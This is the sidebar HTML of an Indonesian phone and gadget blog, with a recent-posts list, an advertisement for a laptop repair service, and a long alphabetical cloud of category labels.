<div class='item-content'>
<div class='item-title'><a href='https://www.kursushp.com/2024/02/fitur-hibernate-adalah-mode-hemat-daya.html'>Fitur hibernate adalah mode hemat daya yang dirancang terutama untuk laptop</a></div>
<div class='item-snippet'>Fitur hibernate adalah mode hemat daya yang dirancang terutama untuk laptop, yang memungkinkan Anda melanjutkan pekerjaan Anda tanpa kehilan...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kursushp.com/2011/02/dialektika-timbal-balik-social-media.html'>Dialektika Timbal Balik Social Media dan Media Massa</a></div>
<div class='item-snippet'>                   ilustrasi (ist.) Jakarta  -  Cyberspace telah memberi ruang bagi  munculnya Social Media (socmed). Facebook dan Twitter t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kursushp.com/2024/02/manfaat-merawat-handphone-dari-produk_8.html'>Manfaat Merawat Handphone dari Produk Itel</a></div>
<div class='item-snippet'>Manfaat Merawat Handphone dari Produk Itel&#160; Handphone adalah salah satu perangkat elektronik yang paling sering digunakan oleh masyarakat. H...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kursushp.com/2009/10/cara-mudah-nge-blog-menggunakan.html'>Cara Mudah Nge-blog Menggunakan BlackBerry</a></div>
<div class='item-snippet'>InetBerry               Cara Mudah Nge-blog  Menggunakan BlackBerry           Penulis: Maurits Albert  - detikinet                  ilustras...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kursushp.com/2024/02/androidutilityv124022244-alat-bantu.html' target='_blank'>
<img alt='AndroidUtility.v124.02.2244: Alat Bantu Multifungsi untuk Perangkat Android' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8pfQEuVGlSy9cWH5j4LlluBTTM2QVdXXBNNvgKwtBtK8_XvqWHceAL9qxy_AoF3d6hzPwG0aLnkI3z0NL-OH3F1Nbdc3wNcxjrerPyS5DzDRv17dRHJxJ7funof2BXcYSn3Rr2qTHlWlMRZ3t2KdrPz5WX0a7l7SEW_tMvJXyMDikdrtViT7ehuafNaut/s72-w653-c-h463/Screenshot%202024-02-08%20094249.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.kursushp.com/2024/02/androidutilityv124022244-alat-bantu.html'>AndroidUtility.v124.02.2244: Alat Bantu Multifungsi untuk Perangkat Android</a></div>
<div class='item-snippet'>&#160; AndroidUtility.v124.02.2244: Alat Bantu Multifungsi untuk Perangkat Android Anda memiliki perangkat Android yang bermasalah? Anda ingin me...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kursushp.com/2023/09/apa-saja-fitur-kamera-pada-iphone-15.html'>Apa saja fitur kamera pada iPhone 15 yang lebih baik dibandingkan dengan model sebelumnya</a></div>
<div class='item-snippet'>&#160; Berikut adalah beberapa fitur kamera pada iPhone 15 yang lebih baik dibandingkan dengan model sebelumnya berdasarkan hasil pencarian: Kame...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kursushp.com/2024/02/mengatasi-error-statusstorlifeexhaust.html' target='_blank'>
<img alt='Mengatasi ERROR: STATUS_STOR_LIFE_EXHAUST pada Smart Phone Flash Tool' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4dHQ6R0f5MnVZZZMFZFzTWsWc5Wr1aVvKnHZu5gVhxnUb5nP63o4zdcaDnskmB74qmQQLOQJfiV5b_CJ1HHfbkQwGXieKHIKorKmPgd9Oue9tNo4M1ASlCv0Rzxtoe8oUl2-0snIkdvUZsVb2cePCukXGeMLqusjOg3yMK9R54jJHcwazYvxgqFIs8giP/s72-c/Screenshot%202024-02-08%20092837.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.kursushp.com/2024/02/mengatasi-error-statusstorlifeexhaust.html'>Mengatasi ERROR: STATUS_STOR_LIFE_EXHAUST pada Smart Phone Flash Tool</a></div>
<div class='item-snippet'>&#160; Mengatasi ERROR: STATUS_STOR_LIFE_EXHAUST pada Smart Phone Flash Tool Pernahkah Anda mengalami pesan error &#8220;STATUS_STOR_LIFE_EXHAUST&#8221; saat...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Jasa Servis Laptop Telp/Wa 0899 506 9969</h2>
<div class='widget-content'>
Laptop Anda rusak? Jangan khawatir, kami dapat membantu Anda! Kami adalah jasa servis laptop profesional yang telah berpengalaman selama bertahun-tahun. Kami dapat memperbaiki berbagai jenis kerusakan laptop, seperti:

1. Layar pecah
2. Keyboard rusak
3. Baterai bocor
4. Casing retak
5. Software error
6. Dan lain-lain

Kami memiliki teknisi yang handal dan berpengalaman, sehingga Anda dapat yakin bahwa laptop Anda akan ditangani dengan baik. Kami juga menggunakan sparepart yang berkualitas, sehingga Anda dapat yakin bahwa laptop Anda akan berfungsi dengan baik setelah diperbaiki.

Kami memberikan garansi untuk semua pekerjaan yang kami lakukan. Jadi, jika laptop Anda rusak kembali dalam waktu garansi, kami akan memperbaikinya secara gratis.

Kami juga memberikan layanan antar jemput gratis untuk laptop Anda. Jadi, Anda tidak perlu repot-repot membawa laptop Anda ke tempat kami.

Jika Anda ingin memperbaiki laptop Anda, silahkan hubungi kami segera. Kami akan dengan senang hati membantu Anda.

Berikut adalah beberapa keunggulan kami:

1. Teknisi yang handal dan berpengalaman
2. Sparepart yang berkualitas
3. Garansi untuk semua pekerjaan
4. Layanan antar jemput gratis

Segera hubungi kami untuk memperbaiki laptop Anda! Telp/Wa 0899 506 9969
</div>
<div class='clear'></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar(2)' name='sidebar - 2'><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/100%20Ribu%20Pegawai%20Google%20Diminta%20Tidak%20Ngantor'>100 Ribu Pegawai Google Diminta Tidak Ngantor</a>
</span>
<span class='label-size label-size-1'>
<span dir='ltr'>3D</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/3gp'>3gp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/4G'>4G</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/4g%20lte'>4g lte</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/5g'>5g</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/8%20Kecanggihan%20Robot%20Perseverance%20Penjelajah%20Mars'>8 Kecanggihan Robot Perseverance Penjelajah Mars</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/8%20Triliun%20dari%20Google%20Play%20dan%20App%20Store'>8 Triliun dari Google Play dan App Store</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Abadikan'>Abadikan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Acer'>Acer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Agate'>Agate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/AGIT'>AGIT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ajang'>Ajang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Akses'>Akses</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Akuisisi'>Akuisisi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Akun'>Akun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/akun%20whatsapp'>akun whatsapp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/akun%20whatsapp%20diblokir'>akun whatsapp diblokir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Alarm'>Alarm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Alasan'>Alasan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Alienware'>Alienware</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Aman'>Aman</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Amazon'>Amazon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/AMD'>AMD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Anda%20ingin%20menonaktifkan%20fitur%20hibernate%20yang%20membuat%20komputer%20Anda%20selalu%20melanjutkan%20dari%20sesi%20sebelumnya%20saat%20dihidupkan'>Anda ingin menonaktifkan fitur hibernate yang membuat komputer Anda selalu melanjutkan dari sesi sebelumnya saat dihidupkan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Android'>Android</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/AndroidUtility.v124.02.2244%3A%20Alat%20Bantu%20Multifungsi%20untuk%20Perangkat%20Android'>AndroidUtility.v124.02.2244: Alat Bantu Multifungsi untuk Perangkat Android</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Angry'>Angry</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Angry%20Bird'>Angry Bird</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Apa%20kelebihan%20iPhone%2015%20dibandingkan%20dengan%20model%20iPhone%20sebelumnya'>Apa kelebihan iPhone 15 dibandingkan dengan model iPhone sebelumnya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Apa%20kelebihan%20kinerja%20iPhone%2015%20dibandingkan%20dengan%20model%20sebelumnya'>Apa kelebihan kinerja iPhone 15 dibandingkan dengan model sebelumnya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Apa%20saja%20fitur%20kamera%20pada%20iPhone%2015%20yang%20lebih%20baik%20dibandingkan%20dengan%20model%20sebelumnya'>Apa saja fitur kamera pada iPhone 15 yang lebih baik dibandingkan dengan model sebelumnya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Apa%20saja%20fitur%20yang%20ditawarkan%20oleh%20merek-merek%20ponsel'>Apa saja fitur yang ditawarkan oleh merek-merek ponsel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Apa%20saja%20merek%20ponsel%20yang%20populer%20saat%20ini%3F'>Apa saja merek ponsel yang populer saat ini?</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Apa%20yang%20membuat%20iPhone%2015%20menjadi%20pilihan%20yang%20baik'>Apa yang membuat iPhone 15 menjadi pilihan yang baik</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Aplikasi'>Aplikasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Aplikasi%20Cortana%20di%20Windows%2011'>Aplikasi Cortana di Windows 11</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Aplikasi%20Scam%20Raup%20Rp%205'>Aplikasi Scam Raup Rp 5</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Apple'>Apple</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Apps'>Apps</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Arc'>Arc</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/ARF-DIREx'>ARF-DIREx</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Aruba%20Gandeng%20Microsoft'>Aruba Gandeng Microsoft</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Aset'>Aset</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Asus'>Asus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Awan'>Awan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Axesstel'>Axesstel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/axiata%20xl'>axiata xl</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/AXIS'>AXIS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bada'>Bada</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bagaimana%20cara%20memilih%20ponsel%20yang%20tepat%3F'>Bagaimana cara memilih ponsel yang tepat?</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bagi'>Bagi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bahasa'>Bahasa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bakal%20Pakai%20Kamera%2048%20MP'>Bakal Pakai Kamera 48 MP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bandung'>Bandung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bank'>Bank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Banking'>Banking</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Banyak%20Bonus%20Menarik'>Banyak Bonus Menarik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Barang'>Barang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Baterai'>Baterai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bawa%20Benda%20Bersejarah'>Bawa Benda Bersejarah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bawa%20Kamera%20108%20MP%20Harga%20Terjangkau'>Bawa Kamera 108 MP Harga Terjangkau</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bayi'>Bayi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/BBM'>BBM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bekas'>Bekas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Belum'>Belum</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Benar-benar'>Benar-benar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bencana'>Bencana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/BenQ-Siemens'>BenQ-Siemens</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Beraksi'>Beraksi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Berambisi'>Berambisi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Berbagai%20Wallpaper%20HD%20Garena%20Call%20of%20Duty%3A%20Mobile'>Berbagai Wallpaper HD Garena Call of Duty: Mobile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Berdoa'>Berdoa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Berenang'>Berenang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Berencana'>Berencana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Berhadiah'>Berhadiah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Berita'>Berita</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bersabar'>Bersabar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bersama'>Bersama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bersarang'>Bersarang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bersinergi'>Bersinergi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bill%20Gates'>Bill Gates</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bing'>Bing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bioware'>Bioware</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bird'>Bird</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bisnis'>Bisnis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/BlackBerry'>BlackBerry</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Blokir'>Blokir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Blue%20Ocean'>Blue Ocean</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bola'>Bola</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Booth'>Booth</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bos%20Xiaomi%20Ucapkan%20Salam%20Perpisahan'>Bos Xiaomi Ucapkan Salam Perpisahan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Broadband'>Broadband</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Broom'>Broom</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Browser'>Browser</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/BTS'>BTS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/bug'>bug</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bukti%20Manusia%20Pernah%20Disapu%20Terjangan%20Asteroid'>Bukti Manusia Pernah Disapu Terjangan Asteroid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bumi%20Ada%20Penyok%20Akibat%20Lubang%20di%20Samudra%20Hindia'>Bumi Ada Penyok Akibat Lubang di Samudra Hindia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Buruh%20Pabrik%20iPhone%20Dirayu%20Bonus%20Rp%2014%20Juta'>Buruh Pabrik iPhone Dirayu Bonus Rp 14 Juta</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Business'>Business</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Butir'>Butir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Cable%20Finder'>Cable Finder</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Canggih'>Canggih</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Canon'>Canon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Cashback'>Cashback</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/celah%20keamanan'>celah keamanan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Center'>Center</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Charger'>Charger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/cheat'>cheat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Cheetah'>Cheetah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/China'>China</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Chip'>Chip</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Chrome'>Chrome</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ciptakan'>Ciptakan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/City'>City</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Clinic'>Clinic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Coaching'>Coaching</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Consumer'>Consumer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Converter'>Converter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Corby%20II'>Corby II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Corsair'>Corsair</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Cosplay'>Cosplay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/crew%20dragon'>crew dragon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Cyber'>Cyber</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Cyber%20Life'>Cyber Life</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Cyberlife'>Cyberlife</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Dahsyatnya'>Dahsyatnya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/dan%20Baterai%205.000%20mAh'>dan Baterai 5.000 mAh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/dan%20Kecerdasan%20Buatan'>dan Kecerdasan Buatan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Dana'>Dana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Data'>Data</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Dell'>Dell</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Desktop'>Desktop</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Developer'>Developer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Diakusisi'>Diakusisi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Diancam'>Diancam</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Dibanderol'>Dibanderol</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Diciduk'>Diciduk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Didenda'>Didenda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Difinalisasi'>Difinalisasi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Digital'>Digital</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Diguncang'>Diguncang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/dilan'>dilan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Distributor'>Distributor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ditemukan%20Ikan%20Aneh%20dengan%20Deretan%20Gigi%20Seperti%20Manusia'>Ditemukan Ikan Aneh dengan Deretan Gigi Seperti Manusia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ditutup'>Ditutup</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/DivX'>DivX</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Djarum'>Djarum</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Dorong%20Kesehatan%20Digital'>Dorong Kesehatan Digital</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/drone'>drone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/drone%20facebook'>drone facebook</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Duet'>Duet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Dunia'>Dunia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/eBook'>eBook</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/ECS'>ECS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Edukasi'>Edukasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/EeePad'>EeePad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Elektronika'>Elektronika</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Email'>Email</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Enduro'>Enduro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/energizer%20power%20max%20p18k%20pop'>energizer power max p18k pop</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Era'>Era</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ericsson'>Ericsson</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/EVDO'>EVDO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Evolusi'>Evolusi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Explorer'>Explorer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Extreme'>Extreme</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Facebook'>Facebook</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Facebook%20dan%20Google%20Bagikan%20Duit%20Miliaran%20ke%20Warga'>Facebook dan Google Bagikan Duit Miliaran ke Warga</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/facebook%20messenger'>facebook messenger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Fastel'>Fastel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Features'>Features</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Fenomena%20Aneh%20Moncong%20Aligator%20Bermunculan%20dari%20Lapisan%20Es'>Fenomena Aneh Moncong Aligator Bermunculan dari Lapisan Es</a>
</span>
